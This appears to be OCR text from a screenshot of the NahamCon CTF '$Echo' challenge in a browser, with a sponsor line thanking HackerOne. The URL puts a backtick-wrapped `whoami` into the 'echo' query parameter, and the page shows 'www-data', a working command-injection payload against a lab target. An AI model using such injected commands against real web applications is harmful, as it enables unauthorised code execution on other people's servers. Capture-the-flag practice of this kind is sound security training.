 $Echo - Mozilla Firefox
optional@Rigour: ~
09:17 AM
$Echo - Mozilla Firefox
NahamCon CTF
$Echo
challenge.nahamcon.com:31574/index.php?echo=`whoami`
110%
MSFU
GHDB
$Echo
`
Echo
www-data
NOT CHALLENGE RELATED:
THANK YOU to HackerOne for supporting NahamCon and NahamCon CTF!
hackerone